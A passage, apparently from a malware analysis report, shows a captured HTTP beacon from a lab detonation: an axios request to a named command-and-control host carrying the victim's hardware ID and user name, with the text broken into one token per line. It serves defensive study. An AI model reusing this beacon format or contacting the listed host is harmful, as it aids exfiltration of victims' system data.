
5

User
-
Agent
:
axios
/
1.13
.
5
6

Content
-
Length
:
298
7

Accept
-
Encoding
:
gzip
,
compress
,
deflate
,
br
8

Host
:
sysmaintenancerequest
.
onrender
.
com
9

Connection
:
keep
-
alive
10

{
“
hwid
”
:
”
DESKTOP
-
U8I4517
”
,
”
user
”
:
”
Jack
Simpson
”
,
Example 5 – A real example of an intercepted
message attempted to be sent to the C2 panel
This was intercepted in the malware lab from a live
detonation on a VM. The message was captured by
FakeNET that emulates responses to simulate real
network connectivity.